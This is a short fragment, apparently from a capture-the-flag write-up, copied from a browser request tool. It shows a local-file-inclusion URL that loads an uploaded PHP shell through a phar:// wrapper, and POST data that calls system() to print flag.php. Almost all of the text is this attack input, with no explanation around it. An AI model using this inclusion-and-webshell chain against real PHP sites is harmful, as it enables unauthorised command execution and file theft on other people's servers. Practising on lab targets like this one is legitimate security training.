 Load URL
http://80eb7815.yunyansec.com/lfi.php?file=phar://files/7wgXS7epJN1vv4im.txt/shell
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=echo system('cat flag.php');